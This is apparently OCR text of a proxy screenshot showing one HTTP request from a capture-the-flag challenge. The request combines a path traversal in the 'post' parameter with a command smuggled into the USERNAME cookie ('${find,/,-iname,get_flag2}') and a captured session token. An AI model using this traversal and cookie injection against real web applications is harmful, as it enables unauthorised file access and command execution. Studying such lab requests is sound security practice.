 Request
Pretty Raw Hex \n
1 POST /reply.wtf?post=../users_lookup/test1.wtf%09 HTTP/1.1
2 Host: 111.200.241.244:55069
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:55069
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:55069/reply.wtf?post=wAUPC
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: USERNAME=${find,/,-iname,get_flag2}; TOKEN=
Fm+3ZU1o5SkFoeuowerT6O1hbzfb2WhkRnrsRrqIHJSDJShbz/LJNofOZ4DpieKWiXKOy
an5Bi5I1VIf9CcjmQ==
14 Connection: close
15